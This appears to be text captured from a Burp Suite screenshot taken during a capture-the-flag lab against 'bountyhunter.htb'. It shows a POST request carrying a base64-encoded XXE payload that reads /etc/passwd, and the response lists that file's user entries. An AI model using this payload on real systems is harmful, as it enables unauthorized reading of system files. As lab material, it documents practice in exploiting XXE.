 Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
10 × ...
Send Cancel < > Target: http://bountyhunter.htb
Request
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: bountyhunter.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 331
10 Origin: http://bountyhunter.htb
11 DNT: 1
12 Connection: close
13 Referer: http://bountyhunter.htb/log_submit.php
14
15 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4NCgkJPCFET0NUWVBFIGZvbyBbIDwhRU5USVRZIHNpZGhhd2tzIFNZU1RFTSAiZmls
ZTovLy9ldGMvcGFzc3dkIiA%2BIF0%2BCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2BJnNpZGhhd2tzOzwvdGl0bGU%2BCgkJPGN3ZT5hc2Q8L2N3ZT4KCQk8Y3Zz
cz5hc2RzYTwvY3Zzcz4KCQk8cmV3YXJkPmRhc2Rkc2E8L3Jld2FyZD4KCQk8L2J1Z3JlcG9ydD4%3D
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 development:x:1000:1000:Development:/home/development:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
47 </td>
48 </tr>
49 <tr>
Search... 0 matches
2,297 bytes